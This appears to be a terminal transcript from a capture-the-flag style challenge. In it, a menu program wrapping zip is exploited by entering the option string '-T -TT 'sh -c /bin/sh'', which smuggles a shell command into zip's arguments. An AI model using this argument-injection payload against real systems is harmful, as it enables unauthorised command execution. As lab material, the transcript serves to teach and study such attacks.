 Actions:
1. Create artifact
2. List directory    (pwd; ls -la)
3. Compress artifact (zip <name>.zip <name> <options>)
4. Change directory  (cd <dirname>)
5. Clean directory   (rm -rf ./*)
6. Exit
[*] Choose action: 1
Insert name: test
Insert content: test
[+] Artifact [test] was created successfuly!
Actions:
1. Create artifact
2. List directory    (pwd; ls -la)
3. Compress artifact (zip <name>.zip <name> <options>)
4. Change directory  (cd <dirname>)
5. Clean directory   (rm -rf ./*)
6. Exit
[*] Choose action: 3
Insert <name>.zip: test
Insert <name>: test
Insert <options>: -T -TT 'sh -c /bin/sh'
  adding: test (stored 0%)